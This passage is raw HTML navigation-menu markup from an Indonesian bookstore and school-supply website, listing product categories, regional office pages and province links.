	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
